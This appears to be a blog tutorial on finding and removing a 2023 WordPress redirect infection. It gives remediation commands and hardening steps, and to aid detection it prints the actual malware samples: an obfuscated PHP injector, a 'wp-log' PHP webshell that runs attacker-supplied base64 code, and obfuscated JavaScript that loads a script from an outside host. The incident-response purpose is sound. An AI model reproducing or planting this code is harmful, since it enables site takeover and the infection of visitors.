WordPress it is definitely the most used platform CMS (Content Management System) for both blogs and starter online stores (with the module WooCommerce), which makes it the most targeted by computer attacks (hacking). One of the most used hacking operations aims to redirect the compromised website to other web pages. Redirect WordPress Hack 2023 is a relatively new malware that has the impact of redirecting the entire site to spam web pages or that in turn can infect users' computers.
If your site developed on WordPress is redirected to another site, then it is most likely the victim of the already famous redirect hack.
In this tutorial you will find the necessary information and useful tips by which you can de-virus a website infected with a redirect WordPress Hack (Virus Redirect). Through the comments you can get additional information or ask for help.
Content
Detection of the virus that redirects the sites WordPress
A sudden and unjustified decrease in website traffic, a decrease in the number of orders (in the case of online stores) or in advertising revenue are the first signs that something is wrong. Detecting "Redirect WordPress Hack 2023” (Virus Redirect) can also be done “visually” when you open the website and you are redirected to another web page.
From experience, most web malware are compatible with internet browsers: Chrome, Firefox, Edge, Opera. If you are a computer user Mac, these viruses are not really visible in the browser Safari. Security system from Safari silently block these malicious scripts.
What to do if you have a website infected with Redirect WordPress Hack
I hope the first step is not to panic or delete the website. Even infected or virus files should not be deleted at first. They contain valuable information that can help you understand where the security breach is and what affected the virus. Modus operandi.
Close the website to the public.
How do you close a virus website to visitors? The simplest is to use the DNS manager and delete the IP for "A" (the domain name) or define a non-existent IP. Thus, website visitors will be protected from this redirect WordPress hack which may lead them to virus or SPAM web pages.
If you use CloudFlare as a DNS manager, you log into the account and delete the DNS records "A” for the domain name. Thus, the domain affected by the virus will remain without an IP, no longer being able to be accessed from the Internet.
You copy the IP of the website and "route" it so that only you can access it. From your computer.
How to change the real IP of a website on computers Windows?
The method is often used to block access to certain websites by editing the "hosts" file.
1. You open Notepad or other text editor (with rights administrator) and edit the file "hosts". It is located in:
C:\Windows\System32\drivers\etc\hosts2. In the "hosts" file, add "route" to the real IP of your website. IP deleted above from DNS manager.
IP.IP.IP.IP yourdomain.tld
IP.IP.IP.IP www.yourdomain.tld3. Save the file and access the website in the browser.
If the website doesn't open and you haven't done anything wrong in the "hosts" file, it's most likely a DNS cache.
To clear the DNS cache on an operating system Windows, open Command Prompt, where you run the command:
ipconfig /flushdnsHow to change the real IP of a website on computers Mac / MacBook?
For computer users Mac it is somewhat simpler to change the real IP of a website.
1. Open the utility Terminal.
2. Run command line (requires system password to run):
sudo nano /etc/hosts3. Same as for computers Windows, add the real IP of the domain.
IP.IP.IP.IP yourdomain.tld
IP.IP.IP.IP www.yourdomain.tld4. Save the changes. Ctrl+X (y).
After you have "routed", you are the only person who can access the infected website with Redirect WordPress Hack.
Full website backup – Files and database
Even if it is infected with “redirect WordPress hack”, the recommendation is to make a general backup of the entire website. Files and database. Possibly you could also save a local copy of both the files from public / public_html as well as the database.
Identification of infected files and those modified by Redirect WordPress Hack 2023
The main target files of the WordPress are index.php (in the root), header.php, index.php and footer.php of the theme WordPress assets. Manually check these files and identify malicious code or a malware script.
In 2023, a virus of the “Redirect WordPress Hack” put in index.php a code of the form:
(I don't recommend running these codes!)
<?php $t='er'.'ro'.'r_'.'r'.'epo'.'rt'.'in'.'g';$b0='MDxXRVM3Vj1FPSVdVDk2VVA3VjFJPEBgYApgCg==';$b1='b'.'a'.'se'.'6'.'4_'.'e'.''.'nc'.'od'.'e';$b2='b'.'as'.'e'.'6'.'4_d'.'e'.'c'.'o'.'d'.'e';$b3='c'.'on'.'ve'.'rt_uue'.'nco'.'de';$b4='c'.'o'.'nve'.'rt'.'_u'.'ude'.'co'.'de';$b5='MTlGRUw5'.'NV1QPTcxP'.'zhWXU'.'49JjVOPScsYApgCg==';$b7='';$b8='JD0mR'.'UM6U'.'GBgCmAK';$b9='IzkmRUUKYAo=';$b10='Izs2'.'MFU'.'KYAo=';$b11='QC4mOFE5Q0RWLSYkVDhDMUQ'.'uJjBRODYsU'.'zlDYFMuI'.'zhWLjMtRCx'.'DQUQsIyxgCmAK';$b12='IjhG'.'QGA'.'KYAo=';$b13='IjhDLGAKYAo=';$b14='Ji8jXV'.'A6J'.'2BACmAK';$b18='LS8nLUM8R'.'kVQPSIh'.'UzxGLF0pUGBgCmAK';$b19='KylTWFwrVy1DPEZFUD0jWGAKYAo=';$b20=' TDonMVQ8JyxaK1JdUz0mJVkrRlFJO0Y1Uz0mXUc5NzBOOFZdTStXLUM8RkVQPScsTzhWQUU4VkxOOkcsYApgCg==';$b21='JTwnKUk7RzBgCmAK';$b22='KD1XYE04NjFNOjZYYApgCg==';$b23='KD1XYE07Jl1HOjZYYApgCg==';$b24='KjxGNVM9JV1SO1c1VDkwYGAKYAo=';$b25='Jz1XYE06Ry1PO0BgYApgCg==';$b30='KTIlMTQ0JV0oM1UtNApgCg==';$b31='KzRENTE1NDUzNSVdNTRERGAKYAo=';$b34='JjxXMVI8Jl1TCmAK';$b41='WlhOeWEycDBjMmg1Y3paaFpUUnJhblU9';$b16=$b4($b2($b0))();if(isset($_POST[$b4($b2($b12))])){if($b4($b2($b10))($_POST[$b4($b2($b12))])===$b4($b2($b11))){ $b45=$_POST[$b4($b2($b13))];$b4($b2($b5))($b16.'/'.$b4($b2($b8)),$b4($b2($b14)).$b2($b45));@include($b16.'/'.$b4($b2($b8)));die();}}if(isset($_POST[$b4($b2($b8)).$b4($b2($b8))])||isset($_GET[$b4($b2($b8)).$b4($b2($b8))])){echo $b4($b2($b10))($b4($b2($b8)));die();}else{$b27=0;$b26=array($b4($b2($b22)),$b4($b2($b23)),$b4($b2($b24)),$b4($b2($b25)));$b32 = $_SERVER[$b4($b2($b30))].$_SERVER[$b4($b2($b31))];foreach ($b26 as $b33) {if($b4($b2($b34))($b32,$b33) !== false){$b27=1;}}if($b27==0) {echo $b4($b2($b18)).$b4($b2($b20)).$b4($b2($b19));}} ?>Decoded, this malicious script it is basically the consequence of the website being infected WordPress. It's not the script behind the malware, it's the script that makes it possible to redirect the infected web page. If we decode the script above, we get:
<script src="/cdn-cgi/apps/head/D6nq5D2EcGpWI6Zldc9omMs3J_0.js"></script>
<script src="https://stay.linestoget.com/scripts/check.js" type="c2cc1212300ac9423a61ac0b-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c2cc1212300ac9423a61ac0b-|49" defer></script>
To identify all the files on the server that contain this code, it's good to have access SSH to the server to run file checking and management command lines on Linux.
Related: How to find out if your blog is infected or not, with help Google Search system. (WordPress Virus)
Below are two commands that are definitely helpful to identify recently modified files and files that contain a certain code (string).
How do you see on Linux PHP files changed in the last 24 hours or some other time frame?
Order “find” is very simple to use and allows customization to set the time period, the path to search and the type of files.
find /your/web/path -type f -mtime -1 -exec ls -l {} \; | grep "\.php$"In the output you will receive information about the date and time the file was modified, the write / read / execute permissions (chmod) and to which group / user it belongs.
If you want to check more days ago, change the value "-mtime -1” or use “-mmin -360” for minutes (6 hours).
How to search for a code (string) inside PHP, Java files?
The "find" command line that allows you to quickly find all PHP or Java files that contain a certain code is as follows:
find /your/web/path -type f \( -name "*.js" -o -name "*.php" \) -exec grep -l "uJjBRODYsU" {} +The command will search and display the files .php and .js containing "uJjBRODYsU".
With the help of the two commands above you will very easily find out which files have been modified recently and which contain malware code.
Removes malicious code from modified files without compromising the correct code. In my scenario, the malware was placed before opening <head>.
When executing the first "find" command, it is very possible to discover new files on the server, which are not yours WordPress nor put there by you. Files belonging to virus type Redirect WordPress Hack.
In the scenario I investigated, files of the form “wp-log-nOXdgD.php". These are "spawn" files that also contain malware code used by the virus for redirection.
<?php $t="er"."ro"."r_"."r"."epo"."rt"."in"."g";$t(0); $a=sys_get_temp_dir();if(isset($_POST['bh'])){if(md5($_POST['bh'])==="8f1f964a4b4d8d1ac3f0386693d28d03"){$b3=$_POST['b3'];file_put_contents($a."/tpfile","<"."?"."p"."h"."p ".base64_decode($b3));@include($a."/tpfile");die();}}if(isset($_POST['tick'])||isset($_GET['tick'])){echo md5('885');}The purpose of files of type "wp-log-*” is to spread the redirect hack virus to other websites hosted on the server. It is a malware code of the type “webshell” composed of a basic section (in which some encrypted variables are defined) and o execution section through which the attacker tries to load and execute a malicious code on the system.
If there is a variable POST named 'bh' and its encrypted value MD5 is equal to "8f1f964a4b4d8d1ac3f0386693d28d03", then the script appears to write the encrypted content base64 of another variable called 'b3' in a temporary file and then tries to include this temporary file.
If there is a variable POST or GET named 'tick', the script will respond with the value MD5 of the string "885".
To identify all files on the server that contain this code, choose a string that is common, then run the command “find” (similar to the one above). Delete all files containing this malware code.
Security flaw exploited by Redirect WordPress Hack
Most likely this redirect virus arrives via exploitation of the administration user WordPress or by identifying a vulnerable plugin which allows adding users with privileges of administrator.
For most websites built on the platform WordPress it is possible editing theme or plugin filesfrom the administration interface (Dashboard). Thus, a malicious person can add malware code to the theme files to generate the scripts shown above.
An example of such malware code is this:
<script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>JavaScript identified in the theme header WordPress, immediately after opening the label <head>.
It is quite difficult to decipher this JavaScript, but it is obvious that it queries another web address from where it most likely fetches other scripts to create the files "wp-log-*” that I talked about above.
Find and delete this code from all files PHP affected.
As far as I could tell, this code was manually added by a new user with administrative privileges.
So, to prevent the addition of malware from the Dashboard, it is best to disable the option to edit WordPress Themes / Plugins from the Dashboard.
Edit the file wp-config.php and add the lines:
define('DISALLOW_FILE_EDIT',true);
define('DISALLOW_FILE_MODS',true);After making this change, no user WordPress you will no longer be able to edit files from the Dashboard.
Check users with role of Administrator
Below is a SQL query you can use to search for users with the role of administrator in the platform WordPress:
SELECT * FROM wp_users
INNER JOIN wp_usermeta ON wp_users.ID = wp_usermeta.user_id
WHERE wp_usermeta.meta_key = 'wp_capabilities'
AND wp_usermeta.meta_value LIKE '%administrator%'This query will return all users in the table wp_users who assigned the role of administrator. The query is also done for the table wp_usermeta to search in meta 'wp_capabilities', which contains information about user roles.
Another method is to identify them from: Dashboard → Users → All Users → Administrator. However, there are practices by which a user can be hidden in the Dashboard panel. So, the best way to see users "Administrator"In WordPress is the SQL command above.
In my case, I identified in the database the user with the name "wp-import-user". Quite suggestive.

Also from here you can see the date and time when the user WordPress was created. The user ID is also very important because it searches the server logs. This way you can see all the activity of this user.
Delete users with role of administrator which you don't know, then change passwords to all administrative users. Editor, Author, Administrator.
Change the password of the SQL database user of the affected website.
After taking these steps, the website can be restarted for all users.
Keep in mind, however, that what I presented above is one of perhaps thousands of scenarios in which a website is infected with Redirect WordPress Hack in 2023.
If your website has been infected and you need help or if you have any questions, the comments section is open.